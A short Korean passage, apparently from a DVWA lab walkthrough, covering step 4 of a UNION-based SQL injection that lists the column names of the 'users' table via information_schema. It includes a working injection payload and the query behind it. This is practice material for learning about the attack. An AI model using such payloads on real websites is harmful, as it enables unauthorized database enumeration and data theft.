 Step 4. 특정 테이블의 컬럼명 알아내기 1' union select table_name, column_name from information_schema.columns where table_schema = 'dvwa' and table_name = 'users' # ** 참고로 SELECT table_name, column_name FROM information_schema.columns WHERE table_schema = 'DB명' and table_name = '테이블명' 으로 특정 테이블의 컬럼명을 알 수 있다. ![]()